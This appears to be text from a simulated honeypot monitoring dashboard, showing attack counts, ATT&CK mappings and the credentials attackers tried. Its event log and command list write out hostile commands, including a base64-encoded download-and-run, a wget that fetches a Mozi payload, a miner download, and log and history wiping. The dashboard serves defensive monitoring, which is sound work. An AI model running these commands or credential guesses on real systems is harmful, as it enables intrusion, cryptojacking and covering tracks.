 HIVEWATCH
HONEYPOT SECURITY OPERATIONS CENTER
DEMO · SIMULATED TRAFFIC
SIMULATOR
THREAT LEVEL HIGH
21:15:45 UTC
EVENTS
5,383
138 in the last minute
UNIQUE ATTACKERS
233
from 30 countries
LOGIN ATTEMPTS
3,911
SSH · Telnet · Web
SHELLS OBTAINED
51
attackers fooled by the
honeypot
COMMANDS CAPTURED
375
post-exploitation activity
DETECTIONS
562
11 detection rules
CRITICAL
40
malware · miners
EVENTS / MIN
142
live rate
GLOBAL ATTACK MAP
SSH TELNET HTTP TCP
HONEYPOT · FRANKFURT, DE
61.66.154.9 Shanghai → SSH LOGIN SUCCESS pi / raspberry → shell opened
200.102.142.172 Hong Kong → SSH login failed root / welcome1
61.66.154.9 Shanghai → SSH $ echo d2dldCBodHRwOi8vMjAzLjAuMTEzLjEyL3Muc2ggLU8gLSB8IHNo | base64 -d | sh
DETECTIONS
All Crit High Med
Attacker obtained a shell HIGH
Logged in to ssh honeypot as 'pi' with password 'raspberry'
61.66.154.9 T1078 0s ago
Web exploitation attempt HIGH
Exploit payload in GET /shell?
cd+/tmp;wget+http://203.0.113.66/mozi.m;chmod+777+mozi.m;./mozi.m
223.40.216.33 T1190 5s ago
Port scan MEDIUM
4 distinct ports probed in 120s
101.79.126.42 T1595 7s ago
Port scan MEDIUM
4 distinct ports probed in 120s
124.237.7.126 T1595 8s ago
HTTP brute force HIGH
10 failed logins in 60s on http
92.3.63.52 T1110.001 10s ago
Distributed credential stuffing (botnet) HIGH
Credential 'admin:P@ssw0rd' tried from 4 different IPs — coordinated botnet
92.3.63.52 T1110.004 16s ago
LIVE EVENT STREAM
Pause
21:15:39 SSH 200.102.142.172 login failed root / 1q2w3e4r
21:15:39 SSH 61.66.154.9 $ echo d2dldCBodHRwOi8vMjAzLjAuMTEzLjEyL3Muc2ggLU8…
21:15:38 SSH 200.102.142.172 login failed root / welcome1
21:15:38 SSH 61.66.154.9 LOGIN SUCCESS pi / raspberry → shell opened
21:15:36 SSH 200.102.142.172 login failed root / welcome1
21:15:36 SSH 143.243.65.169 login failed root / master
21:15:35 SSH 143.243.65.169 login failed root / master
21:15:35 SSH 200.102.142.172 login failed root / Passw0rd!
21:15:34 SSH 200.102.142.172 login failed root / server
21:15:34 TELNET 83.244.215.218 connect tcp/23
21:15:33 SSH 143.243.65.169 login failed root / admin123
21:15:32 SSH 143.243.65.169 login failed deploy / Huawei@123
21:15:32 SSH 200.102.142.172 login failed support / letmein
21:15:31 SSH 200.102.142.172 connect tcp/22
EVENTS / MINUTE BY SENSOR
138 events in the last 60s
200
150
100
50
0
20:15 20:24 20:33 20:42 20:51 21:00 21:09
HTTP SSH TCP TELNET
ATTACK SURFACE
SSH
TELNET
TCP
HTTP
TARGETED PORTS
22 3,444 23 898 80 524 3389 39 445 37
6379 35 25 35 5900 34 1433 33 5432 32
21 32 110 30
MITRE ATT&CK COVERAGE
Techniques observed in attacker behaviour. Click one to open it on attack.mitre.org
RECONNAISSANCE
944 HITS
T1595 779
Active Scanning
T1595.003 165
Wordlist Scanning
INITIAL ACCESS
205 HITS
T1190 153
Exploit Public-Facing
Application
T1078 52
Valid Accounts
EXECUTION
38 HITS
T1059.004 38
Unix Shell
PERSISTENCE
49 HITS
T1053.003 14
Cron
T1098 21
Account Manipulation
T1098.004 14
SSH Authorized Keys
DEFENSE EVASION
59 HITS
T1070.003 14
Clear Command History
T1070.002 14
Clear Linux or Mac System
Logs
T1140 3
Deobfuscate/Decode Files
or Information
T1222.002 28
Linux File Permissions
Modification
CREDENTIAL ACCESS
3,875 HITS
T1110 143
Brute Force
T1110.001 3,718
Password Guessing
T1110.004
Credential Stuffing
T1003.008 14
/etc/passwd and
/etc/shadow
DISCOVERY
135 HITS
T1082 80
System Information
Discovery
T1033 33
System Owner/User
Discovery
T1057 13
Process Discovery
T1016 6
System Network
Configuration Discovery
T1049 3
System Network
Connections Discovery
T1083
File and Directory Discovery
COMMAND AND CONTROL
28 HITS
T1105 28
Ingress Tool Transfer
IMPACT
84 HITS
T1496 70
Resource Hijacking
T1489 14
Service Stop
TOP THREAT ACTORS
click a row for the full profile
IP ORIGIN NETWORK EVENTS SHELL RISK
118.223.102.3 Tehran, IR Compromised IoT (residential) 102 YES ×3 94
188.77.40.207 Mexico City, MX VPS / hosting provider 60 YES ×2 93
3.79.79.141 Shanghai, CN Mobile carrier 67 YES ×2 92
5.187.149.10 Bangkok, TH University network 48 YES ×2 83
111.206.57.89 Bangkok, TH Residential ISP 31 YES ×2 82
182.18.154.198 Buenos Aires, AR Compromised IoT (residential) 36 YES ×2 80
71.137.249.214 Guangzhou, CN Residential ISP 82 YES ×1 77
117.20.224.155 Istanbul, TR Residential ISP 68 YES ×1 77
136.254.14.151 Hong Kong, HK Bulletproof hosting 60 YES ×1 77
66.65.40.130 Jakarta, ID Compromised IoT (residential) 60 YES ×1 75
103.15.122.232 Buenos Aires, AR Bulletproof hosting 75 YES ×1 74
26.69.131.237 Paris, FR Bulletproof hosting 59 YES ×1 74
103.116.112.68 Ashburn, US University network 52 YES ×1 72
139.136.195.37 Bangalore, IN Compromised IoT (residential) 75 YES ×1 70
179.192.124.48 Moscow, RU VPS / hosting provider 132 no 52
TOP ORIGIN COUNTRIES
China
United States
Russia
Vietnam
India
Hong Kong
Romania
Indonesia
Thailand
Brazil
0 200 400 600 800 1,000 1,200 1,400
CREDENTIALS ATTEMPTED
USERNAMES
root 1,909
admin 399
ubuntu 208
user 184
postgres 164
pi 159
test 150
git 144
support 143
steam 128
PASSWORDS
admin 231
default 201
1234 192
root 129
ubuntu 118
123456 117
zaq12wsx 109
abc123 106
server 105
P@ssw0rd 104
TOP ATTACKER COMMANDS
uname -a 27
nproc 27
wget http://198.51.100.88/bins/x86; curl -O http://198.51.100.88/… 14
wget -q http://203.0.113.47/xmrig.tar.gz -O .x.tgz 14
tar xzf .x.tgz && chmod +x xmrig 14
rm -rf x86 14
rm -rf /var/log/auth.log 14
pkill -9 kdevtmpfsi; pkill -9 kinsing 14
history -c && unset HISTFILE 14
chmod 777 x86; ./x86 ssh.bot 14
WEB PATHS PROBED
/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php 25
/cgi-bin/luci/;stok=/locale?form=country&operation=write&country=… 24
/wp-login.php 22
/actuator/env 22
/server-status 21
/boaform/admin/formLogin 21
/.git/config 21
/phpmyadmin/index.php 20
Threat intel export: IOCs JSON IOCs CSV IP blocklist REST API
HiveWatch v1.0.0 · GeoIP simulated · AbuseIPDB off · Telegram alerts off